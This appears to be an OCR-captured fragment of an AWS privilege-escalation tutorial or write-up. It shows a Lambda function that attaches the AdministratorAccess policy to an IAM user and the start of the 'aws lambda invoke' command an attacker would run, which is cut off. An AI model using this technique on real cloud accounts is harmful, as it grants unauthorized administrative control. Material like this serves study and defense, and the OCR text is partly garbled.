
def lambda_handler(event, context):
client = boto3.client(‘iam’)
response = client.attach_user_policy(
UserName=’my_username’,
PolicyArn=’
arn:aws:iam::aws:policy/AdministratorAccess’
)
return response
After this, the attacker would then invoke the
Lambda function using the following command:
aws lambda invoke –function-name